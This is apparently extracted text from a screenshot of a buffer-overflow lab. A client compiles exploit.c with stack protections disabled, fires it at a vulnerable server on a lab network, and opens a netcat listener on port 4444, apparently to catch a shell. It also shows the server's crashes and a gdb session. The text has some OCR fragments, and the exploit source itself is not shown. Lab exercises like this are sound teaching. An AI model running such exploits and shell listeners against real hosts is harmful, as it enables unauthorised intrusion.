 #inc!
#inc!
#inc!
#inc!
exploit.c
client@ubuntu: ~/Desktop
client@ubuntu:~/Desktop$ ./exploit 192.168.70.135 5000
client@ubuntu:~/Desktop$ gedit exploit.c
client@ubuntu:~/Desktop$ gcc -mpreferred-stack-boundary=2 -m32 -z execstack -fno
-stack-protector -o exploit exploit.c
client@ubuntu:~/Desktop$ ./exploit 192.168.70.135 5000
client@ubuntu:~/Desktop$ ./exploit 192.168.70.135 5000
client@ubuntu:~/Desktop$
client@ubuntu: ~/Desktop
client@ubuntu:~/Desktop$ nc -l 4444
server@ubuntu:~/Desktop$ ./vul_server 5000
client from 192.168.70.136address 0xbfffece4
Segmentation fault (core dumped)
server@ubuntu:~/Desktop$ ./vul_server 5000
client from 192.168.70.136address 0xbfffece4
Segmentation fault (core dumped)
server@ubuntu:~/Desktop$ gdb vul_server
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.3) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.ht
ml>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vul_server...(no debugging symbols found)...done.
(gdb) x/100wx 0xbfffece4
0xbfffece4:     Cannot access memory at address 0xbfffece4
(gdb) run 5000
Starting program: /home/server/Desktop/vul_server 5000
client from 192.168.70.136address 0xbfffecb4
Program received signal SIGSEGV, Segmentation fault.
0x0bffece4 in ?? ()
(gdb)